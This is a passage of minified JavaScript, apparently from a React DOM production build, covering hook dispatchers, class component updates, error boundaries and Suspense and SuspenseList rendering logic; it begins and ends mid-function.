ab(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!tP(e,t)}catch(e){return!0}}function ak(e){var n=t6(e,2);null!==n&&ia(n,e,2)}function aw(e){var n=aa();if("function"==typeof e){var t=e;if(e=t(),l1){eg(!0);try{t()}finally{eg(!1)}}}return n.memoizedState=n.baseState=e,n.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:af,lastRenderedState:e},n}function aS(e,n,t,r){return e.baseState=t,ap(e,lG,"function"==typeof r?r:af)}function ax(e,n,t,r,l){if(a7(e))throw Error(i(485));if(null!==(e=n.action)){var a={payload:l,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(e){a.listeners.push(e)}};null!==O.T?t(!0):a.isTransition=!1,r(a),null===(t=n.pending)?(a.next=n.pending=a,aE(n,a)):(a.next=t.next,n.pending=t.next=a)}}function aE(e,n){var t=n.action,r=n.payload,l=e.state;if(n.isTransition){var a=O.T,o={};O.T=o;try{var u=t(l,r),i=O.S;null!==i&&i(o,u),az(e,n,u)}catch(t){aP(e,n,t)}finally{null!==a&&null!==o.types&&(a.types=o.types),O.T=a}}else try{a=t(l,r),az(e,n,a)}catch(t){aP(e,n,t)}}function az(e,n,t){null!==t&&"object"==typeof t&&"function"==typeof t.then?t.then(function(t){aC(e,n,t)},function(t){return aP(e,n,t)}):aC(e,n,t)}function aC(e,n,t){n.status="fulfilled",n.value=t,aN(n),e.state=t,null!==(n=e.pending)&&((t=n.next)===n?e.pending=null:(t=t.next,n.next=t,aE(e,t)))}function aP(e,n,t){var r=e.pending;if(e.pending=null,null!==r){r=r.next;do n.status="rejected",n.reason=t,aN(n),n=n.next;while(n!==r)}e.action=null}function aN(e){e=e.listeners;for(var n=0;n<e.length;n++)(0,e[n])()}function aL(e,n){return n}function aT(e,n){if(rL){var t=uM.formState;if(null!==t){e:{var r=lX;if(rL){if(rN){n:{for(var l=rN,a=r_;8!==l.nodeType;)if(!a||null===(l=s_(l.nextSibling))){l=null;break n}l="F!"===(a=l.data)||"F"===a?l:null}if(l){rN=s_(l.nextSibling),r="F!"===l.data;break e}}rD(r)}r=!1}r&&(n=t[0])}}return(t=aa()).memoizedState=t.baseState=n,r={pending:null,lanes:0,dispatch:null,lastRenderedReducer:aL,lastRenderedState:n},t.queue=r,t=a5.bind(null,lX,r),r.dispatch=t,r=aw(!1),a=a9.bind(null,lX,!1,r.queue),r=aa(),l={state:n,dispatch:null,action:e,pending:null},r.queue=l,t=ax.bind(null,lX,l,a,t),l.dispatch=t,r.memoizedState=e,[n,t,!1]}function a_(e){return aF(ao(),lG,e)}function aF(e,n,t){if(n=ap(e,n,aL)[0],e=ad(af)[0],"object"==typeof n&&null!==n&&"function"==typeof n.then)try{var r=ai(n)}catch(e){if(e===la)throw lu;throw e}else r=n;var l=(n=ao()).queue,a=l.dispatch;return t!==n.memoizedState&&(lX.flags|=2048,aM(9,{destroy:void 0},aD.bind(null,l,t),null)),[r,a,e]}function aD(e,n){e.action=n}function aO(e){var n=ao(),t=lG;if(null!==t)return aF(n,t,e);ao(),n=n.memoizedState;var r=(t=ao()).queue.dispatch;return t.memoizedState=e,[n,r,!1]}function aM(e,n,t,r){return e={tag:e,create:t,deps:r,inst:n,next:null},null===(n=lX.updateQueue)&&(n=au(),lX.updateQueue=n),null===(t=n.lastEffect)?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e),e}function aA(){return ao().memoizedState}function aR(e,n,t,r){var l=aa();lX.flags|=e,l.memoizedState=aM(1|n,{destroy:void 0},t,void 0===r?null:r)}function aI(e,n,t,r){var l=ao();r=void 0===r?null:r;var a=l.memoizedState.inst;null!==lG&&null!==r&&l6(r,lG.memoizedState.deps)?l.memoizedState=aM(n,a,t,r):(lX.flags|=e,l.memoizedState=aM(1|n,a,t,r))}function aU(e,n){aR(8390656,8,e,n)}function a$(e,n){aI(2048,8,e,n)}function aj(e,n){return aI(4,2,e,n)}function aV(e,n){return aI(4,4,e,n)}function aH(e,n){if("function"==typeof n){var t=n(e=e());return function(){"function"==typeof t?t():n(null)}}if(null!=n)return n.current=e=e(),function(){n.current=null}}function aQ(e,n,t){t=null!=t?t.concat([e]):null,aI(4,4,aH.bind(null,n,e),t)}function aB(){}function aW(e,n){var t=ao();n=void 0===n?null:n;var r=t.memoizedState;return null!==n&&l6(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function aq(e,n){var t=ao();n=void 0===n?null:n;var r=t.memoizedState;if(null!==n&&l6(n,r[1]))return r[0];if(r=e(),l1){eg(!0);try{e()}finally{eg(!1)}}return t.memoizedState=[r,n],r}function aK(e,n,t){return void 0===t||0!=(0x40000000&lY)?e.memoizedState=n:(e.memoizedState=t,e=il(),lX.lanes|=e,uB|=e,t)}function aY(e,n,t,r){return tP(t,n)?t:null!==lM.current?(tP(e=aK(e,t,r),n)||(ok=!0),e):0==(42&lY)||0!=(0x40000000&lY)?(ok=!0,e.memoizedState=t):(e=il(),lX.lanes|=e,uB|=e,n)}function aX(e,n,t,r,l){var a=M.p;M.p=0!==a&&8>a?a:8;var o=O.T,u={};O.T=u,a9(e,!1,n,t);try{var i=l(),s=O.S;if(null!==s&&s(u,i),null!==i&&"object"==typeof i&&"function"==typeof i.then){var c,f,d=(c=[],f={status:"pending",value:null,reason:null,then:function(e){c.push(e)}},i.then(function(){f.status="fulfilled",f.value=r;for(var e=0;e<c.length;e++)(0,c[e])(r)},function(e){for(f.status="rejected",f.reason=e,e=0;e<c.length;e++)(0,c[e])(void 0)}),f);a6(e,n,d,ir(e))}else a6(e,n,r,ir(e))}catch(t){a6(e,n,{then:function(){},status:"rejected",reason:t},ir())}finally{M.p=a,null!==o&&null!==u.types&&(o.types=u.types),O.T=o}}function aG(){}function aZ(e,n,t,r){if(5!==e.tag)throw Error(i(476));var l=aJ(e).queue;aX(e,l,n,A,null===t?aG:function(){return a0(e),t(r)})}function aJ(e){var n=e.memoizedState;if(null!==n)return n;var t={};return(n={memoizedState:A,baseState:A,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:af,lastRenderedState:A},next:null}).next={memoizedState:t,baseState:t,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:af,lastRenderedState:t},next:null},e.memoizedState=n,null!==(e=e.alternate)&&(e.memoizedState=n),n}function a0(e){var n=aJ(e);null===n.next&&(n=e.alternate.memoizedState),a6(e,n.next.queue,{},ir())}function a1(){return rX(s9)}function a2(){return ao().memoizedState}function a3(){return ao().memoizedState}function a4(e){for(var n=e.return;null!==n;){switch(n.tag){case 24:case 3:var t=ir(),r=lP(n,e=lC(t),t);null!==r&&(ia(r,n,t),lN(r,n,t)),n={cache:r3()},e.payload=n;return}n=n.return}}function a8(e,n,t){var r=ir();t={lane:r,revertLane:0,gesture:null,action:t,hasEagerState:!1,eagerState:null,next:null},a7(e)?oe(n,t):null!==(t=t5(e,n,t,r))&&(ia(t,e,r),on(t,n,r))}function a5(e,n,t){a6(e,n,t,ir())}function a6(e,n,t,r){var l={lane:r,revertLane:0,gesture:null,action:t,hasEagerState:!1,eagerState:null,next:null};if(a7(e))oe(n,l);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=n.lastRenderedReducer))try{var o=n.lastRenderedState,u=a(o,t);if(l.hasEagerState=!0,l.eagerState=u,tP(u,o))return t8(e,n,l,0),null===uM&&t4(),!1}catch(e){}finally{}if(null!==(t=t5(e,n,l,r)))return ia(t,e,r),on(t,n,r),!0}return!1}function a9(e,n,t,r){if(r={lane:2,revertLane:iG(),gesture:null,action:r,hasEagerState:!1,eagerState:null,next:null},a7(e)){if(n)throw Error(i(479))}else null!==(n=t5(e,t,r,2))&&ia(n,e,2)}function a7(e){var n=e.alternate;return e===lX||null!==n&&n===lX}function oe(e,n){l0=lJ=!0;var t=e.pending;null===t?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function on(e,n,t){if(0!=(4194048&t)){var r=n.lanes;r&=e.pendingLanes,n.lanes=t|=r,eT(e,t)}}var ot={readContext:rX,use:as,useCallback:l5,useContext:l5,useEffect:l5,useImperativeHandle:l5,useLayoutEffect:l5,useInsertionEffect:l5,useMemo:l5,useReducer:l5,useRef:l5,useState:l5,useDebugValue:l5,useDeferredValue:l5,useTransition:l5,useSyncExternalStore:l5,useId:l5,useHostTransitionStatus:l5,useFormState:l5,useActionState:l5,useOptimistic:l5,useMemoCache:l5,useCacheRefresh:l5},or={readContext:rX,use:as,useCallback:function(e,n){return aa().memoizedState=[e,void 0===n?null:n],e},useContext:rX,useEffect:aU,useImperativeHandle:function(e,n,t){t=null!=t?t.concat([e]):null,aR(4194308,4,aH.bind(null,n,e),t)},useLayoutEffect:function(e,n){return aR(4194308,4,e,n)},useInsertionEffect:function(e,n){aR(4,2,e,n)},useMemo:function(e,n){var t=aa();n=void 0===n?null:n;var r=e();if(l1){eg(!0);try{e()}finally{eg(!1)}}return t.memoizedState=[r,n],r},useReducer:function(e,n,t){var r=aa();if(void 0!==t){var l=t(n);if(l1){eg(!0);try{t(n)}finally{eg(!1)}}}else l=n;return r.memoizedState=r.baseState=l,r.queue=e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:l},e=e.dispatch=a8.bind(null,lX,e),[r.memoizedState,e]},useRef:function(e){return aa().memoizedState=e={current:e}},useState:function(e){var n=(e=aw(e)).queue,t=a5.bind(null,lX,n);return n.dispatch=t,[e.memoizedState,t]},useDebugValue:aB,useDeferredValue:function(e,n){return aK(aa(),e,n)},useTransition:function(){var e=aw(!1);return e=aX.bind(null,lX,e.queue,!0,!1),aa().memoizedState=e,[!1,e]},useSyncExternalStore:function(e,n,t){var r=lX,l=aa();if(rL){if(void 0===t)throw Error(i(407));t=t()}else{if(t=n(),null===uM)throw Error(i(349));0!=(124&uR)||ag(r,n,t)}l.memoizedState=t;var a={value:t,getSnapshot:n};return l.queue=a,aU(av.bind(null,r,a,e),[e]),r.flags|=2048,aM(9,{destroy:void 0},ay.bind(null,r,a,t,n),null),t},useId:function(){var e=aa(),n=uM.identifierPrefix;if(rL){var t=rw,r=rk;n="_"+n+"R_"+(t=(r&~(1<<32-ey(r)-1)).toString(32)+t),0<(t=l2++)&&(n+="H"+t.toString(32)),n+="_"}else n="_"+n+"r_"+(t=l8++).toString(32)+"_";return e.memoizedState=n},useHostTransitionStatus:a1,useFormState:aT,useActionState:aT,useOptimistic:function(e){var n=aa();n.memoizedState=n.baseState=e;var t={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return n.queue=t,n=a9.bind(null,lX,!0,t),t.dispatch=n,[e,n]},useMemoCache:ac,useCacheRefresh:function(){return aa().memoizedState=a4.bind(null,lX)}},ol={readContext:rX,use:as,useCallback:aW,useContext:rX,useEffect:a$,useImperativeHandle:aQ,useInsertionEffect:aj,useLayoutEffect:aV,useMemo:aq,useReducer:ad,useRef:aA,useState:function(){return ad(af)},useDebugValue:aB,useDeferredValue:function(e,n){return aY(ao(),lG.memoizedState,e,n)},useTransition:function(){var e=ad(af)[0],n=ao().memoizedState;return["boolean"==typeof e?e:ai(e),n]},useSyncExternalStore:ah,useId:a2,useHostTransitionStatus:a1,useFormState:a_,useActionState:a_,useOptimistic:function(e,n){return aS(ao(),lG,e,n)},useMemoCache:ac,useCacheRefresh:a3},oa={readContext:rX,use:as,useCallback:aW,useContext:rX,useEffect:a$,useImperativeHandle:aQ,useInsertionEffect:aj,useLayoutEffect:aV,useMemo:aq,useReducer:am,useRef:aA,useState:function(){return am(af)},useDebugValue:aB,useDeferredValue:function(e,n){var t=ao();return null===lG?aK(t,e,n):aY(t,lG.memoizedState,e,n)},useTransition:function(){var e=am(af)[0],n=ao().memoizedState;return["boolean"==typeof e?e:ai(e),n]},useSyncExternalStore:ah,useId:a2,useHostTransitionStatus:a1,useFormState:aO,useActionState:aO,useOptimistic:function(e,n){var t=ao();return null!==lG?aS(t,lG,e,n):(t.baseState=e,[e,t.queue.dispatch])},useMemoCache:ac,useCacheRefresh:a3};function oo(e,n,t,r){t=null==(t=t(r,n=e.memoizedState))?n:m({},n,t),e.memoizedState=t,0===e.lanes&&(e.updateQueue.baseState=t)}var ou={enqueueSetState:function(e,n,t){e=e._reactInternals;var r=ir(),l=lC(r);l.payload=n,null!=t&&(l.callback=t),null!==(n=lP(e,l,r))&&(ia(n,e,r),lN(n,e,r))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=ir(),l=lC(r);l.tag=1,l.payload=n,null!=t&&(l.callback=t),null!==(n=lP(e,l,r))&&(ia(n,e,r),lN(n,e,r))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=ir(),r=lC(t);r.tag=2,null!=n&&(r.callback=n),null!==(n=lP(e,r,t))&&(ia(n,e,t),lN(n,e,t))}};function oi(e,n,t,r,l,a,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,o):!n.prototype||!n.prototype.isPureReactComponent||!tN(t,r)||!tN(l,a)}function os(e,n,t,r){e=n.state,"function"==typeof n.componentWillReceiveProps&&n.componentWillReceiveProps(t,r),"function"==typeof n.UNSAFE_componentWillReceiveProps&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&ou.enqueueReplaceState(n,n.state,null)}function oc(e,n){var t=n;if("ref"in n)for(var r in t={},n)"ref"!==r&&(t[r]=n[r]);if(e=e.defaultProps)for(var l in t===n&&(t=m({},t)),e)void 0===t[l]&&(t[l]=e[l]);return t}function of(e){t0(e)}function od(e){console.error(e)}function op(e){t0(e)}function om(e,n){try{(0,e.onUncaughtError)(n.value,{componentStack:n.stack})}catch(e){setTimeout(function(){throw e})}}function oh(e,n,t){try{(0,e.onCaughtError)(t.value,{componentStack:t.stack,errorBoundary:1===n.tag?n.stateNode:null})}catch(e){setTimeout(function(){throw e})}}function og(e,n,t){return(t=lC(t)).tag=3,t.payload={element:null},t.callback=function(){om(e,n)},t}function oy(e){return(e=lC(e)).tag=3,e}function ov(e,n,t,r){var l=t.type.getDerivedStateFromError;if("function"==typeof l){var a=r.value;e.payload=function(){return l(a)},e.callback=function(){oh(n,t,r)}}var o=t.stateNode;null!==o&&"function"==typeof o.componentDidCatch&&(e.callback=function(){oh(n,t,r),"function"!=typeof l&&(null===u2?u2=new Set([this]):u2.add(this));var e=r.stack;this.componentDidCatch(r.value,{componentStack:null!==e?e:""})})}var ob=Error(i(461)),ok=!1;function ow(e,n,t,r){n.child=null===e?lS(n,null,t,r):lw(n,e.child,t,r)}function oS(e,n,t,r,l){t=t.render;var a=n.ref;if("ref"in r){var o={};for(var u in r)"ref"!==u&&(o[u]=r[u])}else o=r;return(rY(n),r=l9(e,n,t,o,a,l),u=at(),null===e||ok)?(rL&&u&&rE(n),n.flags|=1,ow(e,n,r,l),n.child):(ar(e,n,l),oQ(e,n,l))}function ox(e,n,t,r,l){if(null===e){var a=t.type;return"function"!=typeof a||rr(a)||void 0!==a.defaultProps||null!==t.compare?((e=ro(t.type,null,r,n,n.mode,l)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=a,oE(e,n,a,r,l))}if(a=e.child,!oB(e,l)){var o=a.memoizedProps;if((t=null!==(t=t.compare)?t:tN)(o,r)&&e.ref===n.ref)return oQ(e,n,l)}return n.flags|=1,(e=rl(a,r)).ref=n.ref,e.return=n,n.child=e}function oE(e,n,t,r,l){if(null!==e){var a=e.memoizedProps;if(tN(a,r)&&e.ref===n.ref)if(ok=!1,n.pendingProps=r=a,!oB(e,l))return n.lanes=e.lanes,oQ(e,n,l);else 0!=(131072&e.flags)&&(ok=!0)}return oT(e,n,t,r,l)}function oz(e,n,t,r){var l=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode){if(0!=(128&n.flags)){if(r=null!==a?a.baseLanes|t:t,null!==e){for(a=0,l=n.child=e.child;null!==l;)a=a|l.lanes|l.childLanes,l=l.sibling;n.childLanes=a&~r}else n.childLanes=0,n.child=null;return oC(e,n,r,t)}if(0==(0x20000000&t))return n.lanes=n.childLanes=0x20000000,oC(e,n,null!==a?a.baseLanes|t:t,t);n.memoizedState={baseLanes:0,cachePool:null},null!==e&&lr(n,null!==a?a.cachePool:null),null!==a?lR(n,a):lI(),lQ(n)}else null!==a?(lr(n,a.cachePool),lR(n,a),lB(n),n.memoizedState=null):(null!==e&&lr(n,null),lI(),lB(n));return ow(e,n,l,t),n.child}function oC(e,n,t,r){var l=lt();return n.memoizedState={baseLanes:t,cachePool:l=null===l?null:{parent:r2._currentValue,pool:l}},null!==e&&lr(n,null),lI(),lQ(n),null!==e&&rq(e,n,r,!0),null}function oP(e,n){return(n=oU({mode:n.mode,children:n.children},e.mode)).ref=e.ref,e.child=n,n.return=e,n}function oN(e,n,t){return lw(n,e.child,null,t),e=oP(n,n.pendingProps),e.flags|=2,lW(n),n.memoizedState=null,e}function oL(e,n){var t=n.ref;if(null===t)null!==e&&null!==e.ref&&(n.flags|=4194816);else{if("function"!=typeof t&&"object"!=typeof t)throw Error(i(284));(null===e||e.ref!==t)&&(n.flags|=4194816)}}function oT(e,n,t,r,l){return(rY(n),t=l9(e,n,t,r,void 0,l),r=at(),null===e||ok)?(rL&&r&&rE(n),n.flags|=1,ow(e,n,t,l),n.child):(ar(e,n,l),oQ(e,n,l))}function o_(e,n,t,r,l,a){return(rY(n),n.updateQueue=null,t=ae(n,r,t,l),l7(e),r=at(),null===e||ok)?(rL&&r&&rE(n),n.flags|=1,ow(e,n,t,a),n.child):(ar(e,n,a),oQ(e,n,a))}function oF(e,n,t,r,l){if(rY(n),null===n.stateNode){var a=re,o=t.contextType;"object"==typeof o&&null!==o&&(a=rX(o)),n.memoizedState=null!==(a=new t(r,a)).state&&void 0!==a.state?a.state:null,a.updater=ou,n.stateNode=a,a._reactInternals=n,(a=n.stateNode).props=r,a.state=n.memoizedState,a.refs={},lE(n),o=t.contextType,a.context="object"==typeof o&&null!==o?rX(o):re,a.state=n.memoizedState,"function"==typeof(o=t.getDerivedStateFromProps)&&(oo(n,t,o,r),a.state=n.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(o=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),o!==a.state&&ou.enqueueReplaceState(a,a.state,null),lF(n,r,a,l),l_(),a.state=n.memoizedState),"function"==typeof a.componentDidMount&&(n.flags|=4194308),r=!0}else if(null===e){a=n.stateNode;var u=n.memoizedProps,i=oc(t,u);a.props=i;var s=a.context,c=t.contextType;o=re,"object"==typeof c&&null!==c&&(o=rX(c));var f=t.getDerivedStateFromProps;c="function"==typeof f||"function"==typeof a.getSnapshotBeforeUpdate,u=n.pendingProps!==u,c||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u||s!==o)&&os(n,a,r,o),lx=!1;var d=n.memoizedState;a.state=d,lF(n,r,a,l),l_(),s=n.memoizedState,u||d!==s||lx?("function"==typeof f&&(oo(n,t,f,r),s=n.memoizedState),(i=lx||oi(n,t,i,r,d,s,o))?(c||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(n.flags|=4194308)):("function"==typeof a.componentDidMount&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=s),a.props=r,a.state=s,a.context=o,r=i):("function"==typeof a.componentDidMount&&(n.flags|=4194308),r=!1)}else{a=n.stateNode,lz(e,n),c=oc(t,o=n.memoizedProps),a.props=c,f=n.pendingProps,d=a.context,s=t.contextType,i=re,"object"==typeof s&&null!==s&&(i=rX(s)),(s="function"==typeof(u=t.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(o!==f||d!==i)&&os(n,a,r,i),lx=!1,d=n.memoizedState,a.state=d,lF(n,r,a,l),l_();var p=n.memoizedState;o!==f||d!==p||lx||null!==e&&null!==e.dependencies&&rK(e.dependencies)?("function"==typeof u&&(oo(n,t,u,r),p=n.memoizedState),(c=lx||oi(n,t,c,r,d,p,i)||null!==e&&null!==e.dependencies&&rK(e.dependencies))?(s||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,i),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,i)),"function"==typeof a.componentDidUpdate&&(n.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(n.flags|=1024)):("function"!=typeof a.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=p),a.props=r,a.state=p,a.context=i,r=c):("function"!=typeof a.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),r=!1)}return a=r,oL(e,n),r=0!=(128&n.flags),a||r?(a=n.stateNode,t=r&&"function"!=typeof t.getDerivedStateFromError?null:a.render(),n.flags|=1,null!==e&&r?(n.child=lw(n,e.child,null,l),n.child=lw(n,null,t,l)):ow(e,n,t,l),n.memoizedState=a.state,e=n.child):e=oQ(e,n,l),e}function oD(e,n,t,r){return rR(),n.flags|=256,ow(e,n,t,r),n.child}var oO={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function oM(e){return{baseLanes:e,cachePool:ll()}}function oA(e,n,t){return e=null!==e?e.childLanes&~t:0,n&&(e|=uK),e}function oR(e,n,t){var r,l=n.pendingProps,a=!1,o=0!=(128&n.flags);if((r=o)||(r=(null===e||null!==e.memoizedState)&&0!=(2&lq.current)),r&&(a=!0,n.flags&=-129),r=0!=(32&n.flags),n.flags&=-33,null===e){if(rL){if(a?lV(n):lB(n),(e=rN)?null!==(e=null!==(e=sN(e,r_))&&"&"!==e.data?e:null)&&(n.memoizedState={dehydrated:e,treeContext:null!==rb?{id:rk,overflow:rw}:null,retryLane:0x20000000,hydrationErrors:null},(t=rs(e)).return=n,n.child=t,rP=n,rN=null):e=null,null===e)throw rD(n);return sT(e)?n.lanes=32:n.lanes=0x20000000,null}var u=l.children;return(l=l.fallback,a)?(lB(n),u=oU({mode:"hidden",children:u},a=n.mode),l=ru(l,a,t,null),u.return=n,l.return=n,u.sibling=l,n.child=u,(u=n.child).memoizedState=oM(t),u.childLanes=oA(e,r,t),n.memoizedState=oO,l):(lV(n),oI(n,u))}var s=e.memoizedState;if(null!==s&&null!==(u=s.dehydrated)){if(o)256&n.flags?(lV(n),n.flags&=-257,n=o$(e,n,t)):null!==n.memoizedState?(lB(n),n.child=e.child,n.flags|=128,n=null):(lB(n),u=l.fallback,a=n.mode,l=oU({mode:"visible",children:l.children},a),u=ru(u,a,t,null),u.flags|=2,l.return=n,u.return=n,l.sibling=u,n.child=l,lw(n,e.child,null,t),(l=n.child).memoizedState=oM(t),l.childLanes=oA(e,r,t),n.memoizedState=oO,n=u);else if(lV(n),sT(u)){if(r=u.nextSibling&&u.nextSibling.dataset)var c=r.dgst;r=c,(l=Error(i(419))).stack="",l.digest=r,rU({value:l,source:null,stack:null}),n=o$(e,n,t)}else if(ok||rq(e,n,t,!1),r=0!=(t&e.childLanes),ok||r){if(null!==(r=uM)&&0!==(l=e_(r,t))&&l!==s.retryLane)throw s.retryLane=l,t6(e,l),ia(r,e,l),ob;sL(u)||iy(),n=o$(e,n,t)}else sL(u)?(n.flags|=192,n.child=e.child,n=null):(e=s.treeContext,rN=s_(u.nextSibling),rP=n,rL=!0,rT=null,r_=!1,null!==e&&rC(n,e),n=oI(n,l.children),n.flags|=4096);return n}return a?(lB(n),u=l.fallback,a=n.mode,c=(s=e.child).sibling,(l=rl(s,{mode:"hidden",children:l.children})).subtreeFlags=0x3e00000&s.subtreeFlags,null!==c?u=rl(c,u):(u=ru(u,a,t,null),u.flags|=2),u.return=n,l.return=n,l.sibling=u,n.child=l,l=u,u=n.child,null===(a=e.child.memoizedState)?a=oM(t):(null!==(s=a.cachePool)?(c=r2._currentValue,s=s.parent!==c?{parent:c,pool:c}:s):s=ll(),a={baseLanes:a.baseLanes|t,cachePool:s}),u.memoizedState=a,u.childLanes=oA(e,r,t),n.memoizedState=oO,l):(lV(n),e=(t=e.child).sibling,(t=rl(t,{mode:"visible",children:l.children})).return=n,t.sibling=null,null!==e&&(null===(r=n.deletions)?(n.deletions=[e],n.flags|=16):r.push(e)),n.child=t,n.memoizedState=null,t)}function oI(e,n){return(n=oU({mode:"visible",children:n},e.mode)).return=e,e.child=n}function oU(e,n){return(e=rt(22,e,null,n)).lanes=0,e.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null},e}function o$(e,n,t){return lw(n,e.child,null,t),e=oI(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function oj(e,n,t){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n),rB(e.return,n,t)}function oV(e,n,t,r,l,a){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l,treeForkCount:a}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l,o.treeForkCount=a)}function oH(e,n,t){var r=n.pendingProps,l=r.revealOrder,a=r.tail;r=r.children;var o=lq.current,u=0!=(2&o);if(u?(o=1&o|2,n.flags|=128):o&=1,j(lq,o),ow(e,n,r,t),r=rL?rg:0,!u&&null!==e&&0!=(128&e.flags))e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&oj(e,t,n);else if(19===e.tag)oj(e,t,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}switch(l){case"forwards":for(l=null,t=n.child;null!==t;)null!==(e=t.alternate)&&null===lK(e)&&(l=t),t=t.sibling;null===(t=l)?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),oV(n,!1,l,t,a,r);break;case"backwards":case"unstable_legacy-backwards":for(t=null,l=n.child,n.child=null;null!==l;){if(null!==(e=l.alternate)&&null===lK(e)){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}oV(n,!0,t,null,a,r);break;case"together":oV(n,!1,null,null,void 0,r);break;default:n.memoizedState=null}return n.child}function oQ(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),uB|=n.lanes,0==(t&n.childLanes)){if(null===e)return null;else if(rq(e,n,t,!1),0==(t&n.childLanes))return null}if(null!==e&&n.child!==e.child)throw Error(i(153));if(null!==n.child){for(t=rl(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=rl(e,e.pendingProps)).return=n;t.sibling=null}return n.child}function oB(e,n){return 0!=(e.lanes&n)||!!(null!==(e=e.dependencies)&&rK(e))}function oW(e,n,t){if(null!==e)if(e.memoizedProps!==n.pendingProps)ok=!0;else{if(!oB(e,t)&&0==(128&n.flags))return ok=!1,function(e,n,t){switch(n.tag){case 3:W(n,n.stateNode.containerInfo),rH(n,r2,e.memoizedState.cache),rR();break;case 27:case 5:K(n);break;case 4:W(n,n.stateNode.containerInfo);break;case 10:rH(n,n.type,n.memoizedProps.value);break;case 31:if(null!==n.memoizedState)return n.flags|=128,lH(n),null;break;case 13:var r=n.memoizedState;if(null!==r){if(null!==r.dehydrated)return lV(n),n.flags|=128,null;if(0!=(t&n.child.childLanes))return oR(e,n,t);return lV(n),null!==(e=oQ(e,n,t))?e.sibling:null}lV(n);break;case 19:var l=0!=(128&e.flags);if((r=0!=(t&n.childLanes))||(rq(e,n,t,!1),r=0!=(t&n.childLanes)),l){if(r)return oH(e,n,t);n.flags|=128}if(null!==(l=n.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),j(lq,lq.current),!r)return null;break;case 22:return n.lanes=0,oz(e,n,t,n.pendingProps);case 24:rH(n,r2,e.memoizedState.cache)}return oQ(e,n,t)}(e,n,t);ok=0!=(131072&e.flags)}else ok=!1,rL&&0!=(1048576&n.flags)&&rx(n,rg,n.index);switch(n.lanes=0,n.tag){case 16:e:{e=n.pendingProps;var r=n.elementType,l=r._init;if(r=l(r._payload),n.type=r,"function"==typeof r)rr(r)?(e=oc(r,e),n.tag=1,n=oF(null,n,r,e,t)):(n.tag=0,n=oT(null,n,r,e,t));else{if(null!=r){if((l=r.$$typeof)===x){n.tag=11,n=oS(null,n,r,e,t);break e}else if(l===C){n.tag=14,n=ox(null,n,r,e,t);break e}}throw Error(i(306,n=function e(n){if(null==n)return null;if("function"==typeof n)return n.$$typeof===F?null:n.displayName||n.name||null;if("string"==typeof n)return n;switch(n){case v:return"Fragment";case k:return"Profiler";case b:return"StrictMode";case E:return"Suspense";case z:return"SuspenseList";case N:return"Activity"}if("object"==typeof n)switch(n.$$typeof){case y:return"Portal";case S:return n.displayName||"Context";case w:return(n._context.displayName||"Context")+".Consumer";case x:var t=n.render;return(n=n.displayName)||(n=""!==(n=t.displayName||t.name||"")?"ForwardRef("+n+")":"ForwardRef"),n;case C:return 